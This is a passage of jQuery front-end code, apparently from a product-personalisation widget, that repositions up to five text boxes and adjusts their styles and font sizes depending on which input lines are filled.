							var arr_heighttmp = old_styleListe3[i].split(":");
							var heighttmp = arr_heighttmp[1];
							var height3 = parseFloat(heighttmp);
							break;
						}
					}

					var demiheight3 = height3 / 2;
					newtopligne = topligne1 + demiheight3;
					newtopligne2 = topligne2 + demiheight3;
					console.log("newtopligne "+newtopligne+ " || newtopligne2 "+newtopligne2+ " || topligne1 "+topligne1+ " || topligne2"+ topligne2 +" || height3 "+height3+" || demiheight3 "+demiheight3);
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmptop = old_styleListe[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:"+newtopligne+"px";
							old_styleListe[i] = new_top;
							break;
						}
					}
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop = old_styleListe2[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:"+newtopligne2+"px";
							old_styleListe2[i] = new_top;
							break;
						}
					}
					new_styleListe2 = old_styleListe2[0];
					for (var j = 1; j < old_styleListe2.length; j++) {
						new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
					}
					if(new_styleListe2 != '')
						existnewstyleListe2 = 1;
					console.log("new_styleListe2 "+new_styleListe2);
					$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
				}
			}
			if(nblignetmp == 4){
				if((valinput1 != '' && valinput1 != undefined && valinput2 != '' && valinput2 != undefined && valinput3 == '' && valinput3!= undefined && valinput4 == '' && valinput4 != undefined) || (valinput1 != '' && valinput1 != undefined && valinput2 == '' && valinput2 != undefined && valinput3 != '' && valinput3 != undefined && valinput4 == '' && valinput4 != undefined) || (valinput1 != '' && valinput1 != undefined && valinput2 != '' && valinput2 != undefined && valinput3 != '' && valinput3 != undefined && valinput4 == '' && valinput4 != undefined)){

					var old_style1 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe1 = old_style1.split(";");
					var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
					var ancientop2 = $("#ancientop_"+ _iArticleId +"_2").val();
					var old_styleListe2 = old_style2.split(";");
					var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
					var ancientop3 = $("#ancientop_"+ _iArticleId +"_3").val();
					var old_styleListe3 = old_style3.split(";");
					var topligne1, topligne2, topligne3, demidifftop, newtopligne;
					topligne1 = 0;
					topligne2 = 0;
					topligne3 = 0;
					demidifftop = 0;
					newtopligne = 0;
					for (var i = 0; i < old_styleListe1.length; i++) {
						var tmptop = old_styleListe1[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe1[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop1 != '' && ancientop1 != undefined){
								topligne1 = parseFloat(ancientop1);
							}else{
								topligne1 = parseFloat(toptmp);
							}
						}
					}
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop = old_styleListe2[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe2[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop2 != '' && ancientop2 != undefined){
								topligne2 = parseFloat(ancientop2);
							}else{
								topligne2 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_2").val(topligne2);
							}
						}
					}

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe3[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop3 != '' && ancientop3 != undefined){
								topligne3 = parseFloat(ancientop3);
							}else{
								topligne3 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_3").val(topligne3);
							}
						}
					}

					var old_style4 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style');
					var old_styleListe4 = old_style4.split(";");
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmppos = old_styleListe4[i].indexOf("height");
						if (tmppos != -1) {
							var arr_heighttmp = old_styleListe4[i].split(":");
							var heighttmp = arr_heighttmp[1];
							var height4 = parseFloat(heighttmp);
							break;
						}
					}
					if(valinput2 != '' && valinput3 == '' || valinput2 == '' && valinput3 != ''){
						var demiheight4 = (height4 * 2) / 2;
						newtopligne = topligne1 + demiheight4;
						newtopligne2 = topligne2 + demiheight4;
						newtopligne3 = topligne3 + demiheight4;
						for (var i = 0; i < old_styleListe.length; i++) {
							var tmptop = old_styleListe[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne+"px";
								old_styleListe[i] = new_top;
								break;
							}
						}
						if(valinput2 != '' && valinput3 == ''){
							for (var i = 0; i < old_styleListe2.length; i++) {
								var tmptop = old_styleListe2[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe2[i] = new_top;
									break;
								}
							}
							new_styleListe2 = old_styleListe2[0];
							for (var j = 1; j < old_styleListe2.length; j++) {
								new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
							}
							if(new_styleListe2 != '')
								existnewstyleListe2 = 1;
							console.log("new_styleListe2 "+new_styleListe2);
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						}else if(valinput2 == '' && valinput3 != ''){
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmptop = old_styleListe3[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									// var new_top = "top:"+newtopligne3+"px";
									old_styleListe3[i] = new_top;
									break;
								}
							}
							new_styleListe3 = old_styleListe3[0];
							for (var j = 1; j < old_styleListe3.length; j++) {
								new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
							}
							if(new_styleListe3 != '')
								existnewstyleListe3 = 1;
							console.log("new_styleListe3 "+new_styleListe3);
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
						}

					}
					if(valinput2 != '' && valinput3 != ''){
						var demiheight4 = height4 / 2;
						newtopligne = topligne1 + demiheight4;
						newtopligne2 = topligne2 + demiheight4;
						newtopligne3 = topligne3 + demiheight4;
						for (var i = 0; i < old_styleListe.length; i++) {
							var tmptop = old_styleListe[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne+"px";
								old_styleListe[i] = new_top;
								break;
							}
						}

						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne2+"px";
								old_styleListe2[i] = new_top;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						if(new_styleListe2 != '')
							existnewstyleListe2 = 1;
						$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmptop = old_styleListe3[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne3+"px";
								old_styleListe3[i] = new_top;
								break;
							}
						}
						new_styleListe3 = old_styleListe3[0];
						for (var j = 1; j < old_styleListe3.length; j++) {
							new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
						}
						if(new_styleListe3 != '')
							existnewstyleListe3 = 1;
						$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

					}
				}else{
					var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
					var ancientop3 = $("#ancientop_"+ _iArticleId +"_3").val();
					var old_styleListe3 = old_style3.split(";");
					var topligne3;
					topligne3 = 0;

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe3[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop3 != '' && ancientop3 != undefined){
								topligne3 = parseFloat(ancientop3);
							}else{
								topligne3 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_3").val(topligne3);
							}
						}
					}

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:"+topligne3+"px";
							old_styleListe3[i] = new_top;
							break;
						}
					}
					new_styleListe3 = old_styleListe3[0];
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
					}
					if(new_styleListe3 != '')
						existnewstyleListe3 = 1;
					console.log("new_styleListe3 "+new_styleListe3);
					$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
				}
			}
			if(nblignetmp == 5){
				if((valinput1 != '' && valinput2 != '' && valinput3 != '' && valinput4 != '' && valinput5 == '') || (valinput1 != '' && valinput2 == '' && valinput3 != '' && valinput4 != '' && valinput5 == '') || (valinput1 != '' && valinput2 != '' && valinput3 == '' && valinput4 != '' && valinput5 == '') || (valinput1 != '' && valinput2 != '' && valinput3 != '' && valinput4 == '' && valinput5 == '') || (valinput1 != '' && valinput2 == '' && valinput3 == '' && valinput4 != '' && valinput5 == '') || (valinput1 != '' && valinput2 == '' && valinput3 != '' && valinput4 == '' && valinput5 == '') || (valinput1 != '' && valinput2 != '' && valinput3 == '' && valinput4 == '' && valinput5 == '') || (valinput1 != '' && valinput2 != '' && valinput3 == '' && valinput4 == '' && valinput5 == '') || (valinput1 != '' && valinput2 == '' && valinput3 != '' && valinput4 == '' && valinput5 == '') || (valinput1 != '' && valinput2 == '' && valinput3 == '' && valinput4 != '' && valinput5 == '')){
					var old_style1 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe1 = old_style1.split(";");
					var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
					var ancientop2 = $("#ancientop_"+ _iArticleId +"_2").val();
					var old_styleListe2 = old_style2.split(";");
					var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
					var ancientop3 = $("#ancientop_"+ _iArticleId +"_3").val();
					var old_styleListe3 = old_style3.split(";");
					var old_style4 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style');
					var ancientop4 = $("#ancientop_"+ _iArticleId +"_4").val();
					var old_styleListe4 = old_style4.split(";");
					var topligne1, topligne2, topligne3, topligne4, demidifftop, newtopligne;
					topligne1 = 0;
					topligne2 = 0;
					topligne3 = 0;
					topligne4 = 0;
					demidifftop = 0;
					newtopligne = 0;
					for (var i = 0; i < old_styleListe1.length; i++) {
						var tmptop = old_styleListe1[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe1[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop1 != '' && ancientop1 != undefined){
								topligne1 = parseFloat(ancientop1);
							}else{
								topligne1 = parseFloat(toptmp);
							}
						}
					}
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop = old_styleListe2[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe2[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop2 != '' && ancientop2 != undefined){
								topligne2 = parseFloat(ancientop2);
							}else{
								topligne2 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_2").val(topligne2);
							}
						}
					}
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe3[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop3 != '' && ancientop3 != undefined){
								topligne3 = parseFloat(ancientop3);
							}else{
								topligne3 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_3").val(topligne3);
							}
						}
					}
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmptop = old_styleListe4[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe4[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop4 != '' && ancientop4 != undefined){
								topligne4 = parseFloat(ancientop4);
							}else{
								topligne4 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_4").val(topligne4);
							}
						}
					}
					var old_style5 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox5").attr('style');
					var old_styleListe5 = old_style5.split(";");
					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmppos = old_styleListe5[i].indexOf("height");
						if (tmppos != -1) {
							var arr_heighttmp = old_styleListe5[i].split(":");
							var heighttmp = arr_heighttmp[1];
							var height5 = parseFloat(heighttmp);
							break;
						}
					}

					if(valinput2 != '' && valinput3 != '' && valinput4 != ''){
						var demiheight5 = height5 / 2;
						newtopligne = topligne1 + demiheight5;
						newtopligne2 = topligne2 + demiheight5;
						newtopligne3 = topligne3 + demiheight5;
						newtopligne4 = topligne4 + demiheight5;
						for (var i = 0; i < old_styleListe.length; i++) {
							var tmptop = old_styleListe[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne+"px";
								old_styleListe[i] = new_top;
								break;
							}
						}

						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne2+"px";
								old_styleListe2[i] = new_top;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						if(new_styleListe2 != '')
							existnewstyleListe2 = 1;
						$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmptop = old_styleListe3[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne3+"px";
								old_styleListe3[i] = new_top;
								break;
							}
						}
						new_styleListe3 = old_styleListe3[0];
						for (var j = 1; j < old_styleListe3.length; j++) {
							new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
						}
						if(new_styleListe3 != '')
							existnewstyleListe3 = 1;
						$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmptop = old_styleListe4[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne4+"px";
								old_styleListe4[i] = new_top;
								break;
							}
						}
						new_styleListe4 = old_styleListe4[0];
						for (var j = 1; j < old_styleListe4.length; j++) {
							new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
						}
						if(new_styleListe4 != '')
							existnewstyleListe4 = 1;
						$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
					}
					if((valinput2 == '' && valinput3 != '' && valinput4 != '') || (valinput2 != '' && valinput3 == '' && valinput4 != '') || (valinput2 != '' && valinput3 != '' && valinput4 == '')){
						var demiheight5 = (height5 * 2) / 2;
						newtopligne = topligne1 + demiheight5;
						newtopligne2 = topligne2 + demiheight5;
						newtopligne3 = topligne3 + demiheight5;
						newtopligne4 = topligne4 + demiheight5;
						for (var i = 0; i < old_styleListe.length; i++) {
							var tmptop = old_styleListe[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne+"px";
								old_styleListe[i] = new_top;
								break;
							}
						}
						if(valinput2 == '' && valinput3 != '' && valinput4 != ''){
							console.log("2 vide");
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmptop = old_styleListe3[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe3[i] = new_top;
									break;
								}
							}
							new_styleListe3 = old_styleListe3[0];
							for (var j = 1; j < old_styleListe3.length; j++) {
								new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
							}
							if(new_styleListe3 != '')
								existnewstyleListe3 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmptop = old_styleListe4[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne3+"px";
									old_styleListe4[i] = new_top;
									break;
								}
							}
							new_styleListe4 = old_styleListe4[0];
							for (var j = 1; j < old_styleListe4.length; j++) {
								new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
							}
							if(new_styleListe4 != '')
								existnewstyleListe4 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						}
						if(valinput2 != '' && valinput3 == '' && valinput4 != ''){
							console.log("3 vide");
							for (var i = 0; i < old_styleListe2.length; i++) {
								var tmptop = old_styleListe2[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe2[i] = new_top;
									break;
								}
							}
							new_styleListe2 = old_styleListe2[0];
							for (var j = 1; j < old_styleListe2.length; j++) {
								new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
							}
							if(new_styleListe2 != '')
								existnewstyleListe2 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmptop = old_styleListe4[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne3+"px";
									old_styleListe4[i] = new_top;
									break;
								}
							}
							new_styleListe4 = old_styleListe4[0];
							for (var j = 1; j < old_styleListe4.length; j++) {
								new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
							}
							if(new_styleListe4 != '')
								existnewstyleListe4 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						}
						if(valinput2 != '' && valinput3 != '' && valinput4 == ''){
							console.log("4 vide");
							for (var i = 0; i < old_styleListe2.length; i++) {
								var tmptop = old_styleListe2[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe2[i] = new_top;
									break;
								}
							}
							new_styleListe2 = old_styleListe2[0];
							for (var j = 1; j < old_styleListe2.length; j++) {
								new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
							}
							if(new_styleListe2 != '')
								existnewstyleListe2 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmptop = old_styleListe3[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne3+"px";
									old_styleListe3[i] = new_top;
									break;
								}
							}
							new_styleListe3 = old_styleListe3[0];
							for (var j = 1; j < old_styleListe3.length; j++) {
								new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
							}
							if(new_styleListe3 != '')
								existnewstyleListe3 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
						}
					}
					if((valinput2 == '' && valinput3 == '' && valinput4 != '') || (valinput2 == '' && valinput3 != '' && valinput4 == '') || (valinput2 != '' && valinput3 == '' && valinput4 == '')){
						var demiheight5 = (height5 * 3) / 2;
						newtopligne = topligne1 + demiheight5;
						newtopligne2 = topligne2 + demiheight5;
						newtopligne3 = topligne3 + demiheight5;
						newtopligne4 = topligne4 + demiheight5;
						for (var i = 0; i < old_styleListe.length; i++) {
							var tmptop = old_styleListe[i].indexOf("top");
							if (tmptop != -1) {
								var new_top = "top:"+newtopligne+"px";
								old_styleListe[i] = new_top;
								break;
							}
						}
						if(valinput2 == '' && valinput3 == '' && valinput4 != ''){
							for (var i = 0; i < old_styleListe4.length; i++) {
								var tmptop = old_styleListe4[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe4[i] = new_top;
									break;
								}
							}
							new_styleListe4 = old_styleListe4[0];
							for (var j = 1; j < old_styleListe4.length; j++) {
								new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
							}
							if(new_styleListe4 != '')
								existnewstyleListe4 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						}
						if(valinput2 == '' && valinput3 != '' && valinput4 == ''){
							for (var i = 0; i < old_styleListe3.length; i++) {
								var tmptop = old_styleListe3[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe3[i] = new_top;
									break;
								}
							}
							new_styleListe3 = old_styleListe3[0];
							for (var j = 1; j < old_styleListe3.length; j++) {
								new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
							}
							if(new_styleListe3 != '')
								existnewstyleListe3 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
						}
						if(valinput2 != '' && valinput3 == '' && valinput4 == ''){
							for (var i = 0; i < old_styleListe2.length; i++) {
								var tmptop = old_styleListe2[i].indexOf("top");
								if (tmptop != -1) {
									var new_top = "top:"+newtopligne2+"px";
									old_styleListe2[i] = new_top;
									break;
								}
							}
							new_styleListe2 = old_styleListe2[0];
							for (var j = 1; j < old_styleListe2.length; j++) {
								new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
							}
							if(new_styleListe2 != '')
								existnewstyleListe2 = 1;
							$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						}
					}
				}else{
					var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
					var ancientop3 = $("#ancientop_"+ _iArticleId +"_3").val();
					var old_styleListe3 = old_style3.split(";");
					var topligne3;
					topligne3 = 0;

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe3[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop3 != '' && ancientop3 != undefined){
								topligne3 = parseFloat(ancientop3);
							}else{
								topligne3 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_3").val(topligne3);
							}
						}
					}

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop = old_styleListe3[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:"+topligne3+"px";
							old_styleListe3[i] = new_top;
							break;
						}
					}
					new_styleListe3 = old_styleListe3[0];
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
					}
					if(new_styleListe3 != '')
						existnewstyleListe3 = 1;
					console.log("new_styleListe3 "+new_styleListe3);
					$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

					var old_style4 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style');
					var ancientop4 = $("#ancientop_"+ _iArticleId +"_4").val();
					var old_styleListe4 = old_style4.split(";");
					var topligne4;
					topligne4 = 0;

					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmptop = old_styleListe4[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe4[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop4 != '' && ancientop4 != undefined){
								topligne4 = parseFloat(ancientop4);
							}else{
								topligne4 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_4").val(topligne4);
							}
						}
					}

					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmptop = old_styleListe4[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:"+topligne4+"px";
							old_styleListe4[i] = new_top;
							break;
						}
					}
					new_styleListe4 = old_styleListe4[0];
					for (var j = 1; j < old_styleListe4.length; j++) {
						new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
					}
					if(new_styleListe4 != '')
						existnewstyleListe4 = 1;
					console.log("new_styleListe4 "+new_styleListe4);
					$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
				}
			}
		}

		// console.log("positionYF "+positionYF);
		new_styleListe = old_styleListe[0];
		for (var j = 1; j < old_styleListe.length; j++) {
			new_styleListe = new_styleListe + ";" + old_styleListe[j];
		}
		$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('id', '1box'+police_tmp);
		if (ajustement_cadrage_mobile != 0) {
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte #1box"+police_tmp+".divPositionBox1").attr('class', 'divPositionBox1 cadragebox'+rand_nb);
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .stylecadrage1").html(bloc_style_cadrage);
		}
		$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
		var iFontSizeDepart = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
		iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;

		if (!isNaN(iFontSizeDepart)) {
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
				maxFontPixels: iFontSizeDepart
			});
		}
		//REDIMENSSIONNEMENT AU DEPART

		//div 2
		if ($(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").length > 0) {
			//divers valeur
			var formeid2 = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme2").attr("data-formeid");
			var formeelementid2 = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme2").attr("data-formeelementid");

			var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
			var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
			var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
			var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
			var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
			var ajustement_cadrage_mobile2 = 0;
			ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

			var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
			var positionYF2 = positionY2 + ajustement_cadrageF2;

			var rand_nb2 = Math.floor(Math.random() * Math.floor(99999999));
			if (ajustement_cadrage_mobile2 != 0) {
				var ajustement_cadrage_mobileF2 = (height2 * ajustement_cadrage_mobileF / 100);
				var bloc_style_cadrage2 = "";
				bloc_style_cadrage2 +="<style type='text/css'> ";
				bloc_style_cadrage2 +="@media (max-width: 640px) ";
				bloc_style_cadrage2 += "{.cadragebox"+ rand_nb2 ;
				bloc_style_cadrage2 +=" {top:" + (positionYF2 - ajustement_cadrageF2 + ajustement_cadrage_mobileF2);
				bloc_style_cadrage2 += "px ;}}</style>" ;
			}

			var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
			var old_styleListe2 = old_style2.split(";");
			var new_styleListe2 = "";
			for (var i = 0; i < old_styleListe2.length; i++) {
				var tmppos2 = old_styleListe2[i].indexOf("font-family");
				if (tmppos2 != -1) {
					var new_fontFamily2 = "font-family:fond_" + police_tmp;
					old_styleListe2[i] = new_fontFamily2;
					break;
				}
			}

			for (var i = 0; i < old_styleListe2.length; i++) {
				var tmptop2 = old_styleListe2[i].indexOf("top");
				if (tmptop2 != -1) {
					if(existnewstyleListe2 == 1){
						var new_top2 = "top:" + newtopligne2 +"px";
					}else{
						var new_top2 = "top:" + positionYF2 +"px";
					}
					old_styleListe2[i] = new_top2;
					break;
				}
			}
			console.log("positionYF2 "+positionYF2);

			new_styleListe2 = old_styleListe2[0];
			for (var j = 1; j < old_styleListe2.length; j++) {
				new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
			}

			if (ajustement_cadrage_mobile2 != 0) {
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('class', 'divPositionBox2 cadragebox'+rand_nb2);
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .stylecadrage2").html(bloc_style_cadrage2);
			}
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('id', '1box'+police_tmp);
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

			var iFontSizeDepart2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
			iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
			if (!isNaN(iFontSizeDepart2)) {
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
					maxFontPixels: iFontSizeDepart2
				});
			}
			//REDIMENSSIONNEMENT AU DEPART
		}
		/****************/

		$('.form_id_' + _iArticleId + ' #position_box40').parent().textfill({
			maxFontPixels: 0
		});
	}else{
		console.log("XXX 5");
		$('.divPositionBox1').css('top', '20px');
		$('.divPositionBox1').css('height', '32px');
		$('.position_box_compte1').css('height', '32px');
		$('.position_box_compte1').css('line-height', '32px');
		$('.position_box_compte1').css('font-size', '32px');

		//test
		/****************/
		//divers valeur
